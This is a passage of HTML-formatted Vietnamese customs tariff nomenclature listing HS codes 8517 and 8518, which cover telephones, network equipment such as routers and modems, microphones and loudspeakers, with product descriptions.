(telephones for cellular retworks) hoặc   điện thoại dùng cho mạng không dây khác; thiết bị khác để truyền và nhận tiếng,   hình ảnh hoặc dữ liệu khác kể cả các thiết bị viễn thông nối mạng hữu tuyến   hoặc không dây (như loại sử dụng trong mạng nội bộ hoặc mạng diện rộng), trừ   loại thiết bị truyền và thu của nhóm 84.43, 85.25, 85.27 hoặc 85.28<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ điện thoại, kể cả điện thoại di   động (telephones for cellular networks) hoặc điện thoại dùng cho mạng không   dây khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.11.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bộ điện thoại hữu tuyến với điện   thoại cầm tay không dây<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.12.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Điện thoại di động (telephones for   cellular networks) hoặc điện thoại dùng cho mạng không dây khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Thiết bị khác để phát hoặc nhận tiếng,   hình ảnh hoặc dữ liệu, kể cả thiết bị thông tin hữu tuyến hoặc vô tuyến (như   loại sử dụng trong mạng nội bộ hoặc mạng diện rộng):<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.61.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Trạm thu phát gốc<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy thu, đổi và truyền hoặc tái tạo   âm thanh, hình ảnh hoặc dạng dữ liệu khác, bao gồm thiết bị chuyển mạch và   thiết bị định tuyến:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Bộ phận của máy xử lý dữ liệu tự   động, trừ Loại của nhóm 84.71<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.21<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Bộ điều khiển và bộ thích ứng   (adaptor), kể cả cổng nối, cầu nối và bộ định tuyến<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thiết bị chuyển mạch điện báo hay   điện thoại<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thiết bị dùng cho hệ thống hữu   tuyến sóng mang hoặc hệ thống hữu tuyến kỹ thuật số<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.41<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Bộ điều khiển giải biến (modem)   kể cả loại sử dụng cáp nối và dạng thẻ cắm<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.42<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Bộ tập trung hoặc bộ dồn kênh<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thiết bị truyền dẫn khác kết hợp   với thiết bị thu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.51<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Thiết bị mạng nội bộ không dây<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.53<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Thiết bị phát dùng cho điện báo   hay điện thoại truyền dẫn dưới dạng sóng khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Thiết bị truyền dẫn khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.62.61<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - - Dùng cho điện báo hay điện thoại<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8517.69.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.18<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Micro   và giá đỡ micro: loa đã hoặc chưa lắp ráp vào trong vỏ loa; tai nghe có khung   chụp qua đầu và tai nghe không có khung choàng đầu, có hoặc không ghép nối   với một micro, và các bộ gồm có một micro và một hoặc nhiều loa; thiết bị   điện khuyếch đại âm tần: bộ tăng âm điện.<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Micro và giá micro:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Micro:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.10.11<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Micro có dải tần số từ 300 Hz đến   3.400 Hz, với đường kính không quá 10 mm và cao không quá 3 mm, dùng trong   viễn thông<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.10.19<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Micro loại khác, đã hoặc chưa lắp   ráp cùng với giá micro<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.10.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Loa, đã hoặc chưa lắp vào hộp loa:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.21<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loa đơn đã lắp vào hộp loa<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.21.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loa thùng<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.21.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.22<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bộ loa, đã lắp vào cùng một thùng   loa<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.22.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loa thùng<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.22.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.29<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.29.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 